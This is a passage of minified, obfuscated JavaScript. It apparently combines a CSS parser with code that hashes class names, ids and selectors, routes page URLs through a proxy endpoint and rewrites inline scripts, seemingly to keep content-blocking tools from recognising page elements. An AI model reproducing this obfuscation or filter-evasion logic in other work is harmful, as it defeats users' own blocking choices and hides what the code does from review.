g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1409)==typeof l)h=l;else if(l&&(h=en(l[u(909)]),m=en(l[u(322)]),l[u(2180)]&&(p=i),l[u(2640)])){if(a[u(3035)](l[u(2640)]))p=l[u(2180)]?c[l[u(2640)]]:a[l[u(2640)]];else if(!n[u(3035)](l[u(2640)]))throw new Error(u(1827)+l[u(2640)]+u(1040)+Object[u(2491)](n)[u(1747)]()[u(2772)](", ")+")");h=nn(h,l[u(2640)]),m=nn(m,l[u(2640)])}if(h===tn&&m===tn)throw new Error(u(1418));d(t)};return l[e(2148)]=o,l[e(1181)]=s,l[e(1530)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o})),n},l[e(2615)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1Z(2570)](this,t,r,i))return n=t,o}}),n},l[e(1020)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1Z;e[o(2570)](this,t,r,i)&&n[o(2731)](t)})),n},l}(r),a=function(t){const n=a1Z,r=new Map;for(let[e,i]of Object[n(1232)](t[n(1934)]))n(1409)==typeof(i[n(2338)]||i)&&r[n(1622)](e,i[n(2338)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1Z;if(!r[e(747)](t[e(2859)]))throw new Error(e(2258)+t[e(2859)]);r[e(999)](t[e(2859)])[e(2570)](l,t)},tokenBefore:Ye,token(t,e){const n=a1Z;a=this[n(3091)](a,t,e),this[n(2401)](e,t,!1),t===Wt&&92===e[n(786)](0)&&this[n(2401)]("\n",It,!0)},emit(t){s+=t},result:()=>s};i&&(o(1409)==typeof i[o(2930)]&&(c=i[o(2930)](c)),i[o(1528)]&&(c=function(t){const e=o,n=new He.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(1934)];t[e(1934)]=function(t){const o=e;if(t[o(1848)]&&t[o(1848)][o(2642)]&&Pe[o(747)](t[o(2859)])){const e=t[o(1848)][o(2642)][o(807)],d=t[o(1848)][o(2642)][o(1835)]-1;i[o(807)]===e&&i[o(1835)]===d||(i[o(807)]=e,i[o(1835)]=d,r[o(807)]=c,r[o(1835)]=l,u&&(u=!1,r[o(807)]===s[o(807)]&&r[o(1835)]===s[o(1835)]||n[o(970)](a)),u=!0,n[o(970)]({source:t[o(1848)][o(963)],original:i,generated:r}))}d[o(2570)](this,t),u&&Pe[o(747)](t[o(2859)])&&(s[o(807)]=c,s[o(1835)]=l)};const h=t[e(2401)];t[e(2401)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1311)];e++)10===t[i(786)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1649)];return t[e(1649)]=function(){return u&&n[e(970)](a),{css:m(),map:n}},t}(c)),i[o(1932)]in e&&(c[o(3091)]=e[i[o(1932)]]));const l={node:t=>c[o(1934)](t),children:Qe,token:(t,e)=>c[o(1691)](t,e),tokenize:Ke};return c[o(1934)](t),c[o(1649)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe==0&&(t[e(1773)]=(new Oe)[e(2349)](t[e(1773)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1Z;t[e(1773)]&&t[e(1773)]instanceof Oe&&(t[e(1773)]=t[e(1773)][e(1517)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1437)][i(231)]),tokenize:Ze,parse:o,generate:a,walk:s,find:s[i(1530)],findLast:s[i(2615)],findAll:s[i(1020)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1409)==typeof t?t(o):ti(o,t))}};var d;return u[i(1437)]=new Qr({generic:r[i(2821)],cssWideKeywords:r[i(1487)],units:r[i(918)],types:r[i(1583)],atrules:r[i(1459)],properties:r[i(2040)],node:r[i(1934)]},u),u}(ti({},{...Sl,parseContext:{default:t(1191),stylesheet:t(1191),atrule:t(870),atrulePrelude(e){const n=t;return this[n(1539)](e[n(1222)]?String(e[n(1222)]):null)},mediaQueryList:t(1764),mediaQuery:t(1905),condition(e){const n=t;return this[n(772)](e[n(2836)])},rule:t(1553),selectorList:t(1088),selector:t(2659),block(){return this[t(2818)](!0)},declarationList:t(1458),declaration:t(1947),value:t(3073)},features:{supports:{selector(){return this[t(2659)]()}},container:{style(){return this[t(1947)]()}}},scope:et,atrule:Ll,pseudo:Hl,node:nt,node:tt})),{tokenize:Bl,parse:Vl,generate:Xl,lexer:Jl,createLexer:Gl,walk:Yl,find:Ql,findLast:Kl,findAll:$l,toPlainObject:tu,fromPlainObject:eu,fork:nu}=Pl;var ru=q(5281);const iu=e=>e[t(2625)](t(1444))||e[t(2625)](t(1299))?e=(e=(e=(e=e[t(2510)](/(^width\s*:)/g,t(229)))[t(2510)](/([^-]width\s*:)/g,t(229)))[t(2510)](/(^height\s*:)/g,t(229)))[t(2510)](/([^-]height\s*:)/g,t(229)):e;function ou(e){const n=t;try{return new Blob([e])[n(3009)]}catch{return n(3018)!=typeof TextEncoder?(new TextEncoder)[n(1041)](e)[n(1311)]:2*e[n(1311)]}}function su(t,e){return ou(t)+ou(e)}function au(){const e=t;if(arguments[e(1311)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(999)](t),set(t,i){const o=e,s=su(t,i),a=r+s;return!(a>5242880||(n[o(1622)](t,i),r=a,0))},has:t=>n[e(747)](t),delete(t){const i=e;if(!n[i(747)](t))return!1;const o=n[i(999)](t);return n[i(2297)](t),r-=su(t,o),r<0&&(r=0),!0},clear(){n[e(1431)](),r=0}}}const cu=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1578),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},lu=t(3018)!=typeof window,uu=au(lu),du=au(lu),hu=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?uu:du;let u=l[n(999)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(2920),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1622)](i,u)),u},mu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(965),direction:n(2626),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function pu(e,n,r){const i=t,o=ru.z1[i(1311)];if("*="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else if("$="===e){const t=r(n);n=(0,ru._)(t)?t[i(789)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(2626)===e[n(2089)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(238)],isPageLevel:u}=e;o=t=>e[n(1049)]&&!e[n(1049)](t)?t:(0,ru.md)(t[n(819)]("\\")[n(2772)](""),i),s=function(o){const s=n;let a=arguments[s(1311)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2889)];return o[s(1201)]("{{")&&o[s(405)]("}}")?o:o[s(1201)](".")&&!o[s(1201)]("./")&&!o[s(1201)](s(2605))||o[s(1201)]("#")?hu({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1049)],attributeFilter:e[s(2070)]}):e[s(705)]&&!e[s(705)](o)?o:(u&&a===ht.MN[s(2206)]&&(a=ht.MN[s(3170)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2286)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2070)]&&!e[n(2070)](t)?t:n(2817)[n(263)]((0,ru.md)(t[n(789)](5),i)[n(2604)]()),c=t=>e[n(475)]&&e[n(475)](t)?n(765)+(0,ru.md)(t[n(2604)](),i):t}else n(2109)===e[n(2089)]?(o=t=>(0,ru._)(t)?(0,ru.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(2294)]:t,a=t=>(0,ru._)(t[n(789)](5))?n(2817)+(0,ru.ks)(t[n(789)](5)[n(2604)]()):t,c=t=>t[n(1201)](n(765))&&(0,ru._)(t[n(789)](3))?(0,ru.ks)(t[n(789)](3)):t):n(2243)===e[n(2089)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(919)])[r(2286)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,p,f;l[r(2731)](t);const g=l[r(1311)]>=3&&r(2270)===l[l[r(1311)]-3][r(1854)];if(r(2405)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(2484)===t[r(2859)])t[r(1854)]=o(t[r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&t[r(1854)][r(1854)][r(1201)](r(2817)))t[r(1854)][r(1854)]=a(t[r(1854)][r(1854)]);else if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||"id"!==t[r(1854)][r(1854)]&&r(1129)!==t[r(1854)][r(1854)]&&r(2741)!==t[r(1854)][r(1854)]||r(1979)!==(null===(i=t[r(965)])||void 0===i?void 0:i[r(2859)]))if(r(708)!==t[r(2859)]||r(579)!==t[r(1854)][r(2859)]||r(1444)!==t[r(1854)][r(1854)]&&r(1299)!==t[r(1854)][r(1854)]||r(1979)!==(null===(u=t[r(965)])||void 0===u?void 0:u[r(2859)]))if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1411)===t[r(1854)][r(1854)]&&r(1979)===(null===(d=t[r(965)])||void 0===d?void 0:d[r(2859)])&&(t[r(965)][r(965)][r(2625)](r(1444))||t[r(965)][r(965)][r(2625)](r(1299)))){if(r(2626)===e[r(2089)]){const e=iu(t[r(965)][r(965)]);e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=t[r(965)][r(965)]+", "+e)}else if(r(2109)===e[r(2089)]){const e=(b=t[r(965)][r(965)])[r(2625)](r(1444))||b[r(2625)](r(1299))?b=(b=(b=(b=b[r(2510)](/(^width\s*:)   /g,"$1"))[r(2510)](/([^-]width\s*:)   /g,"$1"))[r(2510)](/(^height\s*:)   /g,"$1"))[r(2510)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(965)][r(965)]&&(t[r(965)][r(965)]=e)}}else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(1518)===t[r(1854)][r(1854)]&&r(1979)===(null===(h=t[r(965)])||void 0===h?void 0:h[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&"id"===t[r(1854)][r(1854)]&&r(579)===(null===(m=t[r(965)])||void 0===m?void 0:m[r(2859)]))r(2626)===e[r(2089)]?t[r(965)][r(1854)]=pu(t[r(848)],t[r(965)][r(1854)],o):t[r(965)][r(1854)]=o(t[r(965)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(364)===t[r(1854)][r(1854)]&&r(579)===(null===(p=t[r(965)])||void 0===p?void 0:p[r(2859)]))e[r(2089)],t[r(1854)][r(1854)]=o(t[r(1854)][r(1854)]);else if(r(708)===t[r(2859)]&&r(579)===t[r(1854)][r(2859)]&&r(472)===t[r(1854)][r(1854)]&&r(1979)===(null===(f=t[r(965)])||void 0===f?void 0:f[r(2859)])){const n=t[r(965)][r(965)];if(r(2626)===e[r(2089)])if("="!==t[r(848)]&&null!==t[r(848)]||!n[r(2625)](" "))t[r(965)][r(965)]=pu(t[r(848)],n,o);else{const i=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0));t[r(965)][r(965)]=i[r(1858)]((t=>{const n=r,i=t[n(819)]("\\")[n(2772)]("");return e[n(1049)]&&!e[n(1049)](i)?t:(0,ru.md)(i,e[n(1730)])}))[r(2772)](" ")}else n[r(2625)](" ")?t[r(965)][r(965)]=n[r(819)](/\s+/)[r(926)]((t=>t[r(1311)]>0))[r(1858)]((t=>(0,ru._)(t)?(0,ru.ks)(t):t))[r(2772)](" "):t[r(965)][r(965)]=o(n)}else if(g&&r(1979)===t[r(2859)])t[r(965)]=s(t[r(965)],ht.MN[r(2206)]);else if(r(2889)===t[r(2859)])t[r(965)]=s(t[r(965)],g?ht.MN[r(2206)]:ht.MN[r(2889)]);else if(r(1553)===t[r(2859)])t[r(2752)][r(1773)][r(2314)]((t=>{const n=r;n(1612)===t[n(2859)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1119)](t[n(965)])&&(t[n(965)]=fu({...e,stylesheet:t[n(965)],context:n(1578)}))}));else if(r(1612)===t[r(2859)]&&t[r(965)][r(1416)]()[r(1201)](r(2227))&&t[r(965)][r(1416)]()[r(405)](")")){const e=t[r(965)][r(1416)]()[r(789)](4,-1)[r(1416)](),n=e[r(365)](/^'(.*)'$/),i=e[r(365)](/^"(.*)"$/);let o="";o=n?"'"[r(263)](s(n[1],ht.MN[r(2889)]),"'"):i?'"'[r(263)](s(i[1],ht.MN[r(2889)]),'"'):s(e,ht.MN[r(2889)]),t[r(965)]=t[r(965)][r(2510)](e,o)}else r(1443)===t[r(2859)]&&(t[r(1854)]=c(t[r(1854)]));else r(2626)===e[r(2089)]?t[r(965)][r(965)]=r(1471)+t[r(965)][r(965)]:t[r(965)][r(965)]=t[r(965)][r(965)][r(1201)](r(1471))?t[r(965)][r(965)][r(789)](3):t[r(965)][r(965)];else r(2626)===e[r(2089)]?t[r(965)][r(965)]=pu(t[r(848)],t[r(965)][r(965)],o):t[r(965)][r(965)]=o(t[r(965)][r(965)]);var b},leave(t){l[n(2505)]()}}),Xl(u)}q(6411);const gu=[],bu={};var wu=q(5879);const vu=e=>_t.A[t(999)]()[t(1012)][t(2570)](e,/[A-Z]/g,(e=>"-"[t(263)](e[t(2604)]())));var yu=q(6621);function xu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1120)](),!s[n(2625)]("<"))return s;s[n(2625)](n(1483))&&(s=_t.A[n(999)](i)[n(1012)][n(2570)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2832)]),h=_t.A[n(999)](i)[n(288)][n(2570)](d,s,n(333)),m=h[n(2229)](n(250)),p=(null==m?void 0:m[n(445)](n(2286)))||a||_t.A[n(999)](i)[n(610)][n(999)][n(1750)](i[n(162)]);ku({_window:i,protectUrlContext:o,node:h,baseUrl:p,idFilter:c,urlFilter:l,attributeFilter:u});const f=_t.A[n(999)]()[n(1667)][n(2570)](h,n(2386));f&&f[n(2024)](),_t.A[n(999)](i)[n(2364)][n(2570)](h,n(1308))[n(2314)]((t=>{!function(t,e){const n=a1Z;if(gu[n(2625)](e))return;const r=t[n(2916)][n(1929)](t,e);if(r){if(!r[n(2396)])return;if(r[n(999)]||r[n(1622)])return}try{if(e[n(365)](/^\d+$/))return;bu[e]=t[e],t[n(2916)][n(828)](t,e,{get:function(){const r=n,i=bu[e];if(void 0===i){const n=(0,ru.md)(e),i=_t.A[r(999)](t)[r(1667)][r(2570)](t[r(162)],r(1580)[r(263)](n,'"]'));if(i)return i[r(1209)];const o=_t.A[r(999)](t)[r(2364)][r(2570)](t[r(162)],"#"+n);if(1===o[r(1311)])return o[0];if(o[r(1311)]>1)return o}return i},set:function(t){return bu[e]=t},configurable:!0})}catch(t){return void st.A[n(3168)](n(1895),t[n(1120)]())}gu[n(2731)](e)}(i,t.id)}));let g="";return s[n(2625)](n(1594))?g=h[n(199)][n(2657)]:s[n(2625)](n(2847))&&s[n(2625)](n(2028))?g=h[n(417)][n(2657)]+h[n(2488)][n(2657)]:s[n(2625)](n(2847))&&!s[n(2625)](n(477))?g=h[n(417)][n(2657)]:s[n(2625)](n(2028))?(_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])&&(g+=h[n(417)][n(2657)]),g+=h[n(2488)][n(2657)]):g=_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(417)])+_t.A[n(999)]()[n(278)][n(999)][n(2570)](h[n(2488)]),n(494)===(null===(r=h[n(2756)])||void 0===r?void 0:r[n(1854)])&&(g=n(801)+g),g}function ku(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1702)][n(2939)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1702)][e(3193)]))return;const u=t=>(!a||a(t))&&!(0,ru._)(t)&&!t[e(2625)](e(1970)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(1090)][e(2604)]();if(e(942)===h||e(352)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(662));n&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(662),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1Z,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(198)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1416)]();if(t[e(2625)](" ")){const r=t[e(819)](" ");n[e(2731)]({url:r[0],size:r[1]})}else n[e(2731)]({url:t})}return n}(i)[n(1858)]((t=>{const e=n;let i;return i=l&&!l(t[e(3059)])?t[e(3059)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(3059)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(3009)]?""[e(263)](i," ")[e(263)](t[e(3009)]):i}))[n(2772)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(238)],baseUrl:o,urlFilter:c}));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(944));a&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(944),function(t,n,r){const i=e;return n?n[i(819)](" ")[i(1858)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2889)],baseUrl:r,endpoint:rt.A[i(238)],key:(0,yu.x)()})))[i(2772)](" "):n}(r,a,o))}else if(e(2208)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t)d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]}));else{let t=_t.A[e(999)](s)[e(278)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.location\b/g,e(1353)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(621))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1641)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(3139)in r)||e(823)!==r[e(3139)]||(t[e(2625)](e(2448))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2448),e(3106)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(1585))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1585),e(1442)),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)),t[e(2625)](e(2391))&&t[e(2625)](e(1604))&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(2391),e(1606)),t=_t.A[e(999)](s)[e(1012)][e(2570)](t,e(1336),e(1903)),t[e(2625)](e(298))?t+=e(2342):t+=e(1830),_t.A[e(999)](s)[e(278)][e(1622)][e(2570)](i,t)))}}else if(e(1035)===h){var m;const t=null===(m=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2586)))||void 0===m?void 0:m[e(2604)](),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286)),a=_t.A[e(999)](s)[e(2572)][e(2570)](i,"as");if(n&&d(n)){const c=e(1578)===t||e(695)===t&&e(1411)===a?ht.MN[e(2206)]:e(695)===t&&e(2208)===a?ht.MN[e(2358)]:ht.MN[e(2889)];_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(238)]}))}}else if(e(2928)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));if(t&&t[e(1201)](e(200))){const n=Au(t,r,s);_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),n)}else t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2135));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(238)]+e(2098),kind:ht.MN[e(2358)],baseUrl:o,endpoint:rt.A[e(238)]});n[e(2625)](t)?_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(999)](s)[e(575)][e(2570)](i,e(2135),e(1357)[e(263)](wu.K,e(1546))[e(263)](t,e(3087))[e(263)]((0,yu.x)().id,e(2602))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2286));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2286),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1383)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1139));e(2082)==typeof n&&n[e(2625)](e(1739))&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1139),e(1735)[e(263)](btoa(n),e(2815)));const a=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2716));e(2082)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(999)](s)[e(2056)][e(2570)](i,e(2716)),_t.A[e(999)](s)[e(575)][e(2570)](i,e(2817)+(0,ru.md)(e(2716)),a))}else if(e(1472)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}));const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(485));n&&d(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(485),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(963)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1518));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1518),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],baseUrl:o,endpoint:rt.A[e(238)]}))}else if(e(1680)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1e3)),n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(267));t&&d(t)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1e3),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(2033)===n?ht.MN[e(1383)]:ht.MN[e(1333)],baseUrl:o,endpoint:rt.A[e(238)]})),n&&![e(2033),e(461),e(3226),e(2016)][e(2625)](n)&&u(n)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(267),(0,ru.md)(n))}else if(e(3230)===h||"g"===h){const t=[e(2010),e(2053),e(1531),e(926),e(1240),e(260),e(2814),e(1961)];for(const n of t){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(999)](s)[e(575)][e(2570)](i,n,u)}}const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1981));if(n&&e(2082)==typeof n)if(n[e(1201)]("#")&&u(n[e(789)](1)))_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),"#"+(0,ru.md)(n[e(789)](1)));else{const t=new URL(n,o);d(t[e(2286)])&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1981),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2889)],endpoint:rt.A[e(238)],baseUrl:o}))}}else if(e(2610)===h){const t=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2741));if(t&&e(2082)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(999)](s)[e(575)][e(2570)](i,e(2741),n)}}else if(e(1411)===h){if(e(1965)===i[e(445)](e(1455))&&!(0,ht.Gy)(r)){let t=_t.A[e(999)](s)[e(1294)][e(999)][e(2570)](i);t&&(t=_t.A[e(999)](s)[e(1012)][e(2570)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(999)](s)[e(1294)][e(1622)][e(2570)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1411)!==o[n(1090)][n(2604)]())return;const u=_t.A[n(999)](r)[n(1294)][n(999)][n(2570)](o);u&&_t.A[n(999)](r)[n(1294)][n(1622)][n(2570)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const p=_t.A[e(999)](s)[e(2985)][e(999)][e(2570)](i);for(const t of Array[e(2281)](p))u(t)&&p[e(2510)](t,(0,ru.md)(t));const f=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(2407));f&&u(f)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(2407),(0,ru.zp)(f));const g=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1129));g&&u(g)&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1129),(0,ru.md)(g));const b=_t.A[e(999)](s)[e(1613)][e(999)][e(2570)](i);b&&u(b)&&_t.A[e(999)](s)[e(1613)][e(1622)][e(2570)](i,(0,ru.md)(b));const w=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1444));i instanceof s[e(1736)]&&w&&e(2082)==typeof w&&w[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1444),e(1471)+w);const v=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1299));i instanceof s[e(1736)]&&v&&e(2082)==typeof v&&v[e(1311)]>0&&_t.A[e(999)](s)[e(575)][e(2570)](i,e(1299),e(1471)+v);const y=_t.A[e(999)](s)[e(2572)][e(2570)](i,e(1411));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(238)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(2626),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(405)](";")&&!d[n(405)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(999)](s)[e(575)][e(2570)](i,e(1411),t)}const x=[e(1796),e(1113)];for(const t of x){if(!u(t))continue;const n=_t.A[e(999)](s)[e(2572)][e(2570)](i,t);n&&(_t.A[e(999)](s)[e(2056)][e(2570)](i,t),_t.A[e(999)](s)[e(575)][e(2570)](i,(0,ru.md)(t),n))}if(i instanceof s[e(1736)]){const t=_t.A[e(999)](s)[e(2017)][e(999)][e(2570)](i),n=Object[e(2491)](t);for(const r of n){const n=vu(r);k=e(2817)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1516)])for(let 